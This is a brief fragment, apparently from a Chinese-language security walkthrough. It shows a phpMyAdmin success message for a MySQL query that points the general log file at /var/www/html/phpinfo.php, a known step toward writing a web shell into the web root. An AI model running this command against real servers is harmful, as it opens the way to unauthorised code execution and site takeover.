 您的 SQL 语句已成功运行 ( 查询花费 0.0194 秒 )
SET GLOBAL general_log_file = '/var/www/html/phpinfo.php'
在数据库 test 运行 SQL 查询:
1 SET global general_log_file='/var/www/html/phpinfo.php';